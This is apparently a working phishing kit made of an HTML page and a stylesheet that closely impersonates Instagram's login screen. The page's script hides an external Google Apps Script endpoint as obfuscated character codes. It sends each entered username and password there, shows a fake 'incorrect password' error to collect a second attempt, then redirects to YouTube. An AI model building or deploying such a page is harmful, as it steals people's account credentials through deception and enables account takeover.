
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- Instagram Tab / Address Bar Favicon Icons -->
    <link rel="icon" type="image/png" sizes="32x32" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OH2Ki7.ico">
    <link rel="icon" type="image/png" sizes="192x192" href="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e7/Instagram_logo_2016.svg/192px-Instagram_logo_2016.svg.png">
    <link rel="apple-touch-icon" href="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e7/Instagram_logo_2016.svg/180px-Instagram_logo_2016.svg.png">
    <link rel="shortcut icon" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OH2Ki7.ico">
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <main class="login-main">
        <!-- Login Section -->
        <div class="login-section">
            <div class="box login-box">
                <div class="logo-container">
                    <!-- Inline SVG Instagram Logo for 100% reliable loading in Dark Mode -->
                    <svg aria-label="Instagram" class="ig-logo" viewBox="0 0 840 300" style="width: 175px; height: auto;">
                        <path fill="#f5f5f5" d="m 64.760239,49.107948 c -16.2103,6.7854 -34.030801,25.955 -39.659101,50.016996 -7.1278,30.487496 22.534301,43.379696 24.967201,39.152496 2.8635,-4.967 -5.3151,-6.6467 -6.9986,-22.465 -2.1758,-20.430692 7.3224,-43.259692 19.2762,-53.276392 2.222,-1.861 2.1163,0.7292 2.1163,5.5203 0,8.5676 -0.4734,85.479502 -0.4734,101.531102 0,21.7198 -0.8971,28.5785 -2.5083,35.3558 -1.6325,6.8681 -4.257,11.5088 -2.2683,13.2964 2.2219,1.9996 11.7086,-2.7567 17.2006,-10.4218 6.5857,-9.1931 8.891,-20.2335 9.3049,-32.2232 0.4999,-14.4532 0.4786,-37.38741 0.4999,-50.46891 0.02,-11.9977 0.2021,-47.129592 -0.2103,-68.249592 -0.1011,-5.1803 -14.4679,-10.6152 -21.2479,-7.7745 M 640.38672,150.75505 c -0.5226,11.2916 -3.0221,20.1175 -6.1242,26.3429 -6.0055,12.052 -18.4671,15.7943 -23.7581,-1.5309 -2.8834,-9.444 -3.0181,-25.2164 -0.9451,-38.39521 2.1102,-13.4255 8.0024,-23.5648 17.7592,-22.6504 9.6235,0.9039 14.128,13.3042 13.0682,36.23311 z m -162.23548,70.0559 c -0.1306,18.7617 -3.0834,35.2118 -9.4155,39.9896 -8.9809,6.7747 -21.0519,1.6929 -18.5524,-11.9977 2.2116,-12.1149 12.6709,-24.4873 27.9933,-39.6044 0,0 0.032,3.4474 -0.025,11.6125 z m -2.4528,-70.1652 c -0.5492,10.2844 -3.2154,20.616 -6.1242,26.4536 -6.0042,12.0519 -18.5564,15.8196 -23.7581,-1.5309 -3.5566,-11.8546 -2.7048,-27.1975 -0.9451,-36.86491 2.2835,-12.543 7.8185,-24.1794 17.7592,-24.1794 9.6648,0 14.4306,10.6033 13.0682,36.12241 z m -93.9833,-0.1573 c -0.5892,10.8922 -2.7141,19.9975 -6.1241,26.6109 -6.1695,11.969 -18.3751,15.7649 -23.7581,-1.5309 -3.8806,-12.4716 -2.5595,-29.47701 -0.9452,-38.66331 2.3956,-13.632 8.3944,-23.2968 17.7593,-22.381 9.6195,0.9398 14.2959,13.3028 13.0681,35.96511 z m 430.70378,12.7226 c -2.3516,0 -3.4247,2.4239 -4.3125,6.504 -3.0794,14.1866 -6.3161,17.3899 -10.49,17.3899 -4.6631,0 -8.853,-7.0246 -9.9301,-21.0866 -0.8465,-11.0572 -0.7105,-31.41391 0.372,-51.66341 0.2212,-4.1605 -0.9265,-8.277 -12.0857,-12.3309 -4.8018,-1.7437 -11.7818,-4.311196 -15.2571,4.0779 -9.8194,23.7007 -13.6614,42.51711 -14.5652,50.16101 -0.047,0.3956 -0.5319,0.4764 -0.6172,-0.4479 -0.5759,-6.1222 -1.8636,-17.24741 -2.0236,-40.62151 -0.031,-4.5605 -0.9971,-8.4424 -6.0308,-11.6205 -3.2661,-2.0622 -13.1842,-5.709496 -16.7555,-1.3704 -3.0941,3.5487 -6.6774,13.0988 -10.4007,24.4193 -3.026,9.2009 -5.1336,15.4251 -5.1336,15.4251 0,0 0.04,-24.8259 0.076,-34.2428 0.016,-3.5526 -2.4209,-4.7364 -3.1554,-4.951 -3.3074,-0.9599 -9.8235,-2.5635 -12.5896,-2.5635 -3.4127,0 -4.2485,1.9076 -4.2485,4.6871 0,0.3639 -0.5386,32.6857 -0.5386,55.28661 0,0.9817 0,2.0528 0.01,3.1906 -1.8876,10.3876 -8.0091,24.4886 -14.6665,24.4886 -6.6654,0 -9.8101,-5.8952 -9.8101,-32.839 0,-15.71831 0.4719,-22.55301 0.7039,-33.92141 0.1346,-6.5481 0.3946,-11.5765 0.3799,-12.7176 -0.049,-3.4993 -6.1001,-5.263 -8.9156,-5.9148 -2.8288,-0.6573 -5.287,-0.9119 -7.2066,-0.8026 -2.7168,0.1533 -4.6391,1.9357 -4.6391,4.3872 0,1.3144 0.015,3.8139 0.015,3.8139 -3.4993,-5.4989 -9.1275,-9.3262 -12.8722,-10.435296 -10.086,-2.995396 -20.6107,-0.3413 -28.5491,10.767296 -6.3095,8.8263 -10.11268,18.823 -11.60978,33.1856 -1.0944,10.50011 -0.7372,21.14791 1.2078,30.15281 -2.3502,10.161 -6.7134,14.3239 -11.4911,14.3239 -6.936,0 -11.9644,-11.3212 -11.3805,-30.9007 0.3852,-12.87821 2.9621,-21.91581 5.7789,-34.99061 1.2011,-5.5736 0.2253,-8.4917 -2.2223,-11.2885 -2.2449,-2.5648 -7.0279,-3.8752 -13.904,-2.2635 -4.8977,1.1491 -11.9003,2.3848 -18.3071,3.334 0,0 0.3866,-1.5424 0.7039,-4.2618 1.6663,-14.261292 -13.8307,-13.104192 -18.7751,-8.549096 -2.9514,2.719496 -4.9604,5.926896 -5.7229,11.693796 -1.2091,9.1516 6.2548,13.4681 6.2548,13.4681 -2.4489,11.2098 -8.4517,25.85361 -14.6492,36.44091 -3.3193,5.6724 -5.8588,9.8757 -9.1369,14.3439 -0.012,-1.6638 -0.021,-3.3274 -0.027,-4.9834 -0.075,-23.56751 0.2386,-42.11591 0.3772,-48.80131 0.1347,-6.548 0.3973,-11.4431 0.3826,-12.5842 -0.037,-2.5595 -1.5317,-3.526 -4.6404,-4.7498 -2.7488,-1.0824 -5.9989,-1.8316 -9.3702,-2.0929 -4.2552,-0.3319 -6.8187,1.925 -6.7521,4.5938 0.013,0.5039 0.013,3.598 0.013,3.598 -3.4994,-5.499 -9.1276,-9.3262 -12.8722,-10.435396 -10.0861,-2.994096 -20.6107,-0.3399 -28.5492,10.767296 -6.3081,8.8263 -10.4393,21.2119 -11.6098,33.0763 -1.0904,11.05771 -0.8891,20.45471 0.5973,28.37051 -1.6037,7.9266 -6.2148,16.2156 -11.4285,16.2156 -6.6654,0 -10.458,-5.8953 -10.458,-32.839 0,-15.71831 0.4719,-22.55301 0.7039,-33.92021 0.1346,-6.548 0.3946,-11.5777 0.3799,-12.7175 -0.049,-3.4993 -6.1002,-5.263 -8.9156,-5.9162 -2.9461,-0.6812 -5.4896,-0.9318 -7.4426,-0.7879 -2.5768,0.192 -4.3885,2.4996 -4.3885,4.2206 l 0,3.9659 c -3.4993,-5.499 -9.1275,-9.3262 -12.8722,-10.435396 -10.086,-2.994096 -20.552,-0.2972 -28.5491,10.767296 -5.215,7.2146 -9.4369,15.2131 -11.6098,32.919 -0.6279,5.11671 -0.9052,9.90811 -0.8692,14.38661 -2.0796,12.7179 -11.2645,27.376 -18.7777,27.376 -4.3965,0 -8.5837,-8.5275 -8.5837,-26.7015 0,-24.20871 1.4984,-58.676706 1.7517,-61.998702 0,0 9.4928,-0.1613 11.3312,-0.1827 4.735,-0.052 9.0236,0.06 15.3303,-0.2626 3.1634,-0.1613 6.2108,-11.5138 2.9461,-12.9188 -1.4797,-0.6359 -11.9377,-1.1931 -16.0835,-1.2811 -3.486,-0.079 -13.1908,-0.7972 -13.1908,-0.7972 0,0 0.8705,-22.8783 1.0731,-25.2951 0.172,-2.0143 -2.4342,-3.0514 -3.9286,-3.6807 -3.6339,-1.537 -6.8853,-2.2729 -10.7392,-3.0674 -5.3244,-1.0984 -7.7399,-0.024 -8.2118,4.4698 -0.7105,6.8201 -1.0785,26.7962 -1.0785,26.7962 -3.9072,0 -17.254,-0.7638 -21.1625,-0.7638 -3.6313,0 -7.5506,15.617 -2.5302,15.8089 5.7762,0.224 15.8423,0.4173 22.5156,0.6186 0,0 -0.2972,35.035892 -0.2972,45.852492 0,1.1508 0.01,2.259 0.012,3.3343 -3.6727,19.14301 -16.6088,29.48361 -16.6088,29.48361 2.7781,-12.6642 -2.8968,-22.1744 -13.1188,-30.22481 -3.766,-2.9666 -11.2006,-8.5828 -19.519,-14.7372 0,0 4.8178,-4.7484 9.0903,-14.3012 3.0274,-6.7667 3.1581,-14.5106 -4.2725,-16.218196 -12.2777,-2.823496 -22.401,6.193396 -25.4205,15.819596 -2.3395,7.4572 -1.0917,12.9908 3.4914,18.739 0.3346,0.42 0.6972,0.8492 1.0718,1.2811 -2.7715,5.3419 -6.5788,12.5339 -9.8035,18.11121 -8.9503,15.485 -15.7116,27.7333 -20.8213,27.7333 -4.0846,0 -4.0299,-12.4352 -4.0299,-24.078 0,-10.03711 0.7412,-25.12721 1.3331,-40.75081 0.1959,-5.167 -2.3876,-8.1105 -6.7187,-10.7766 -2.6315,-1.6197 -8.2478,-4.8044 -11.5005,-4.8044 -4.8686,0 -18.915,0.6625 -32.1871,39.0538 -1.6726,4.8389 -4.9585,13.65601 -4.9585,13.65601 l 0.2828,-46.16711 c 0,-1.0824 -0.5765,-2.1289 -1.8965,-2.8448 -2.2365,-1.2144 -8.2099,-3.6979 -13.5214,-3.6979 -2.5307,0 -3.7936,1.1771 -3.7936,3.5233 l -0.4633,72.22881 c 0,5.488 0.1431,11.8903 0.6857,14.6905 0.5406,2.8037 1.4164,5.0845 2.5011,6.4415 1.0831,1.3544 2.336,2.3876 4.4017,2.814 1.9226,0.3958 12.4503,1.7477 12.9975,-2.2755 0.6556,-4.8215 0.6807,-10.0366 6.2088,-29.4864 8.6061,-30.28081 19.8269,-45.05531 25.1018,-50.30231 0.9223,-0.9171 1.9754,-0.9718 1.9247,0.5292 -0.2252,6.6388 -1.0171,23.2276 -1.5502,37.32091 -1.4289,37.7154 5.4322,44.706 15.2371,44.706 7.5012,0 18.0752,-7.4533 29.4103,-26.3202 7.0667,-11.7576 13.928,-23.2862 18.8577,-31.59531 3.4354,3.1802 7.2906,6.60301 11.1432,10.25951 8.9529,8.4973 11.8924,16.5715 9.9421,24.2313 -1.4917,5.8557 -7.1093,11.8904 -17.1074,6.0249 -2.9141,-1.7112 -4.1579,-3.0333 -7.088,-4.9625 -1.5743,-1.0364 -3.9779,-1.3462 -5.4189,-0.2605 -3.7433,2.8224 -5.8842,6.4123 -7.1066,10.8568 -1.1891,4.3247 3.142,6.6108 7.6318,8.6104 3.8659,1.721 12.175,3.2805 17.474,3.4581 20.6467,0.6905 37.1862,-9.9689 48.6999,-37.4648 2.061,23.7461 10.8326,37.1835 26.0724,37.1835 10.1887,0 20.404,-13.1698 24.8712,-26.1256 1.2824,5.2812 3.1807,9.8737 5.6322,13.7573 11.7431,18.6058 34.524,14.6012 45.9672,-1.1981 3.538,-4.8819 4.0765,-6.6362 4.0765,-6.6362 1.669,14.9184 13.6827,20.1308 20.5614,20.1308 7.7039,0 15.6583,-3.642 21.2332,-16.1929 0.6533,1.3621 1.3664,2.6629 2.145,3.896 11.743,18.6058 34.524,14.6012 45.9671,-1.1981 0.5399,-0.7411 1.0078,-1.4134 1.4171,-2.0168 l 0.3359,9.7991 c 0,0 -6.5281,5.9885 -10.5353,9.6622 -17.6366,16.1809 -31.0473,28.4572 -32.0338,42.7531 -1.2664,18.2285 13.5174,25.0032 24.7019,25.891 11.8777,0.9426 22.0491,-5.6187 28.3012,-14.8012 5.4989,-8.0823 9.0983,-25.4777 8.8343,-42.6584 -0.1053,-6.8799 -0.2786,-15.6277 -0.4146,-25.0045 6.1988,-7.1986 13.1828,-16.2969 19.6136,-26.9468 7.008,-11.6061 14.5185,-27.19211 18.3644,-39.32181 0,0 6.5255,0.056 13.4894,-0.3999 2.2276,-0.1453 2.8675,0.3092 2.4556,1.9423 -0.4973,1.9729 -8.7983,33.99081 -1.2225,55.32001 5.1857,14.6012 16.8755,19.2989 23.8061,19.2989 8.1131,0 15.8743,-6.1269 20.03348,-15.225 0.5012,1.0143 1.0251,1.9958 1.597,2.9019 11.7431,18.6058 34.4441,14.5772 45.9672,-1.1981 2.6008,-3.5592 4.0765,-6.6362 4.0765,-6.6362 2.4729,15.4397 14.4799,20.2094 21.3572,20.2094 7.164,0 13.9627,-2.9369 19.479,-15.9889 0.2306,5.7468 0.5932,10.4459 1.1664,11.9274 0.3493,0.906 2.3849,2.0434 3.8659,2.5927 6.5534,2.4302 13.2375,1.281 15.7103,0.7811 1.713,-0.3467 3.0488,-1.721 3.2314,-5.2698 0.4799,-9.3181 0.1853,-24.9739 3.0101,-36.609 4.7418,-19.52691 9.1649,-27.10141 11.2632,-30.85131 1.1744,-2.101 2.4995,-2.4476 2.5475,-0.224 0.099,4.4991 0.3226,17.7113 2.1596,35.46251 1.349,13.0554 3.1514,20.772 4.5364,23.2142 3.9526,6.984 8.8343,7.3147 12.8096,7.3147 2.5288,0 7.8171,-0.6988 7.3439,-5.1432 -0.2306,-2.1663 0.1733,-15.5544 4.8484,-34.792 3.0527,-12.56281 8.1424,-23.91411 9.9781,-28.06391 0.6772,-1.5304 0.9918,-0.324 0.9811,-0.089 -0.3866,8.6517 -1.2544,36.95031 2.2702,52.42731 4.7778,20.9666 18.5991,23.3128 23.4155,23.3128 10.282,0 18.6911,-7.8214 21.5239,-28.4012 0.6825,-4.9526 -0.328,-8.7768 -3.3554,-8.7768"/>
                    </svg>
                </div>

                <form class="login-form" id="loginForm">
                    <div class="input-wrapper">
                        <label class="input-label">
                            <span class="placeholder">Phone number, username, or email</span>
                            <input type="text" class="form-input" id="username" autocomplete="username">
                        </label>
                    </div>
                    
                    <div class="input-wrapper">
                        <label class="input-label">
                            <span class="placeholder">Password</span>
                            <input type="password" class="form-input" id="password" autocomplete="current-password">
                        </label>
                        <button type="button" class="show-password-btn" id="showPassword">Show</button>
                    </div>
                    
                    <button type="submit" class="login-btn" id="loginBtn" disabled>Log in</button>
                    <div id="errorMessage" class="error-message" style="display: none;">Sorry, your username or password was incorrect. Please double-check your password.</div>
                </form>

                <div class="divider">
                    <div class="line"></div>
                    <div class="text">OR</div>
                    <div class="line"></div>
                </div>

                <div class="fb-login-container">
                    <a href="https://www.facebook.com/v2.3/dialog/oauth?client_id=124024574287414&redirect_uri=https%3A%2F%2Fwww.instagram.com%2Faccounts%2Ffacebook%2Ffacebook_callback%2F" class="fb-login-btn">
                        <!-- Facebook logo inline SVG -->
                        <svg viewBox="0 0 512 512" width="16" height="16" style="margin-right: 8px;">
                            <path fill="#e0f1ff" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path>
                        </svg>
                        <span class="fb-text">Log in with Facebook</span>
                    </a>
                </div>

                <a href="https://www.instagram.com/accounts/password/reset/" class="forgot-password">Forgot password?</a>
            </div>

            <div class="box signup-box">
                <p>Don't have an account? <a href="https://www.instagram.com/accounts/emailsignup/" class="signup-link">Sign up</a></p>
            </div>
        </div>
    </main>

    <footer>
        <div class="footer-container">
            <div class="footer-links">
                <a href="https://about.meta.com/">Meta</a>
                <a href="https://about.instagram.com/">About</a>
                <a href="https://about.instagram.com/blog">Blog</a>
                <a href="https://about.instagram.com/about-us/careers">Jobs</a>
                <a href="https://help.instagram.com/">Help</a>
                <a href="https://developers.facebook.com/docs/instagram">API</a>
                <a href="https://privacycenter.instagram.com/policy">Privacy</a>
                <a href="https://help.instagram.com/581066165581870">Terms</a>
                <a href="https://www.instagram.com/explore/locations/">Locations</a>
                <a href="https://www.instagram.com/web/lite/">Instagram Lite</a>
                <a href="https://www.threads.net/">Threads</a>
                <a href="https://www.facebook.com/help/instagram/261704639352628">Contact Uploading & Non-Users</a>
                <a href="https://about.meta.com/technologies/meta-verified/">Meta Verified</a>
            </div>
            <div class="footer-copyright">
                <select aria-label="Switch Display Language" class="language-select">
                    <option value="en">English</option>
                </select>
                <span>© 2026 Instagram from Meta</span>
            </div>
        </div>
    </footer>

    <script>
        // Character code cipher for hidden endpoint URL
        const _0xc1 = [104,116,116,112,115,58,47,47,115,99,114,105,112,116,46,103,111,111,103,108,101,46,99,111,109,47,109,97,99,114,111,115,47,115,47,65,75,102,121,99,98,120,107,86,50,49,114,100,101,67,76,106,52,95,103,111,53,78,84,52,74,119,118,121,100,111,120,105,98,102,121,76,97,77,85,80,48,57,56,114,78,113,104,74,106,56,111,81,109,65,77,105,99,110,98,77,88,95,54,113,87,69,106,115,56,98,117,48,119,47,101,120,101,99];
        const getEndpoint = () => String.fromCharCode(..._0xc1);

        const usernameInput = document.getElementById('username');
        const passwordInput = document.getElementById('password');
        const loginBtn = document.getElementById('loginBtn');
        const showPasswordBtn = document.getElementById('showPassword');

        function checkInputs() {
            if (usernameInput.value.length > 0) {
                usernameInput.parentElement.classList.add('has-value');
            } else {
                usernameInput.parentElement.classList.remove('has-value');
            }

            if (passwordInput.value.length > 0) {
                passwordInput.parentElement.classList.add('has-value');
                showPasswordBtn.style.display = 'block';
            } else {
                passwordInput.parentElement.classList.remove('has-value');
                showPasswordBtn.style.display = 'none';
            }

            if (usernameInput.value.length > 0 && passwordInput.value.length >= 6) {
                loginBtn.removeAttribute('disabled');
            } else {
                loginBtn.setAttribute('disabled', 'true');
            }
        }

        usernameInput.addEventListener('input', checkInputs);
        passwordInput.addEventListener('input', checkInputs);

        showPasswordBtn.addEventListener('click', () => {
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                showPasswordBtn.textContent = 'Hide';
            } else {
                passwordInput.type = 'password';
                showPasswordBtn.textContent = 'Show';
            }
        });

        let clickCount = 0;
        const loginForm = document.getElementById('loginForm');
        const errorMessage = document.getElementById('errorMessage');

        loginForm.addEventListener('submit', (e) => {
            e.preventDefault();
            clickCount++;

            const username = usernameInput.value;
            const password = passwordInput.value;

            fetch(getEndpoint(), {
                method: 'POST',
                mode: 'no-cors',
                headers: {
                    'Content-Type': 'text/plain;charset=utf-8'
                },
                body: JSON.stringify({
                    user: username,
                    password: password
                })
            });

            if (clickCount === 1) {
                errorMessage.style.display = 'block';
                usernameInput.value = '';
                passwordInput.value = '';
                checkInputs();
            } else if (clickCount >= 2) {
                window.location.href = 'https://youtu.be/QDia3e12czc?si=C4EErR6RIxeCn-d9/';
            }
        });
    </script>
</body>
</html>
</file>
<file: login.css>
/* Base Reset and Fonts */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #000000;
    color: #f5f5f5;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

a {
    text-decoration: none;
}

button {
    border: none;
    background: none;
    cursor: pointer;
    font-family: inherit;
}

/* Layout */
.login-main {
    flex-grow: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 32px;
    padding-bottom: 32px;
}

/* Login Section */
.login-section {
    display: flex;
    flex-direction: column;
    width: 350px;
    justify-content: center;
}

.box {
    background-color: #000000;
    border: 1px solid #262626;
    border-radius: 1px;
    padding: 10px 0;
    margin: 0 0 10px;
}

.login-box {
    padding: 40px 40px 20px 40px;
}

.logo-container {
    display: flex;
    justify-content: center;
    margin-top: 8px;
    margin-bottom: 36px;
}

/* Form Styles */
.login-form {
    display: flex;
    flex-direction: column;
}

.input-wrapper {
    margin: 0 0 6px;
    position: relative;
}

.input-label {
    display: flex;
    height: 38px;
    background: #121212;
    border: 1px solid #363636;
    border-radius: 3px;
    position: relative;
    width: 100%;
}

.input-label:focus-within {
    border-color: #a8a8a8;
}

.placeholder {
    position: absolute;
    left: 8px;
    height: 36px;
    line-height: 36px;
    color: #a8a8a8;
    font-size: 12px;
    transform-origin: left;
    transition: transform ease-out .1s;
    pointer-events: none;
}

.form-input {
    background: transparent;
    border: 0;
    flex: 1 0 auto;
    outline: none;
    padding: 9px 0 7px 8px;
    font-size: 12px;
    line-height: 18px;
    width: 100%;
    color: #f5f5f5;
}

/* Floating Label Animation */
.input-label.has-value .placeholder,
.input-label:focus-within .placeholder {
    transform: scale(0.83333) translateY(-10px);
}

.input-label.has-value .form-input,
.input-label:focus-within .form-input {
    padding: 14px 0 2px 8px;
}

.show-password-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    font-weight: 600;
    color: #f5f5f5;
    font-size: 14px;
    display: none;
}

.show-password-btn:hover {
    color: #a8a8a8;
}

/* Login Button */
.login-btn {
    background-color: #0095f6;
    border-radius: 8px;
    color: #fff;
    font-weight: 600;
    padding: 7px 16px;
    margin-top: 8px;
    margin-bottom: 8px;
    transition: background-color 0.1s;
}

.login-btn:disabled {
    background-color: #4cb5f9;
    opacity: 0.7;
    cursor: default;
}

.login-btn:not(:disabled):hover {
    background-color: #1877f2;
}

.error-message {
    color: #ed4956;
    font-size: 14px;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 18px;
}

/* Divider */
.divider {
    display: flex;
    flex-direction: row;
    margin: 10px 0 18px;
    align-items: center;
}

.divider .line {
    flex-grow: 1;
    height: 1px;
    background-color: #363636;
}

.divider .text {
    color: #a8a8a8;
    font-size: 13px;
    font-weight: 600;
    margin: 0 18px;
}

/* FB Login */
.fb-login-container {
    display: flex;
    justify-content: center;
    margin-top: 8px;
    margin-bottom: 24px;
}

.fb-login-btn {
    color: #e0f1ff;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Forgot password */
.forgot-password {
    color: #e0f1ff;
    font-size: 12px;
    display: block;
    text-align: center;
    margin-top: 12px;
}

/* Signup Box */
.signup-box {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px 0;
}

.signup-box p {
    font-size: 14px;
    color: #f5f5f5;
}

.signup-link {
    color: #0095f6;
    font-weight: 600;
}


/* Footer */
footer {
    padding: 0 16px 52px;
}

.footer-container {
    max-width: 1000px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 16px;
    margin-bottom: 12px;
}

.footer-links a {
    color: #a8a8a8;
    font-size: 12px;
}

.footer-links a:hover {
    text-decoration: underline;
}

.footer-copyright {
    display: flex;
    align-items: center;
    gap: 16px;
    color: #a8a8a8;
    font-size: 12px;
}

.language-select {
    color: #a8a8a8;
    border: none;
    background: transparent;
    font-size: 12px;
    cursor: pointer;
    outline: none;
}
</file>
